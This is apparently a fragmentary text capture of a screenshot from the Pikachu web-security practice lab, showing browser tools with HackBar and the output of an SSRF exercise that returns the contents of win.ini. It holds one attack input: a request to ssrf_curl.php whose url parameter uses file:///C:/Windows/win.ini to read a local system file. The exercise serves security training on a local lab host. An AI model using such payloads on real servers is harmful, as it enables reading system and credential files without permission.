 练习平台 pika~pika~
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 1
概述
累了吧,来读一首诗吧
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
SQL XSS LFI XXE Other
tp://127.0.0.1/pikachu/vul/ssrf/ssrf_curl.php?url=file:///C:/Windows/win.ini